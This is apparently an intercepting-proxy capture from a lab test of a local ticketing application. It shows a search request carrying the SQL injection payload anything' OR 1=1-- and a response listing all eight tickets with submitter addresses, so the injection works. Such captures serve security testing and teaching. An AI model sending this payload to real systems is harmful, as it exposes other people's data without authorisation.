 Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=anything'+OR+1=1-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
Search 0 highlights
Response
Pretty Raw Hex Render \n
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Kanban Board
Reports
Knowledge Base
Advanced Ticket Search
Find a ticket by a word in its title.
anything' OR 1=1-- Search
Results for: anything' OR 1=1--
8 matches.
ID Title Submitter Status
2 Attachment upload fails over 5 MB m.haddad@northwind.invalid 1
3 Export of closed tickets is empty s.ferreira@lakeside.invalid 2
5 Need a VAT receipt for March accounts@northwind.invalid 3
7 Certificate expires in 9 days ops@meridian.invalid 1
8 Knowledge base search returns nothing j.doe@northwind.invalid 4
1 Cannot sign in after password reset j.doe@northwind.invalid 1
4 Invoice 4471 charged twice accounts@lakeside.invalid 1
6 Nightly backup job did not run ops@meridian.invalid 1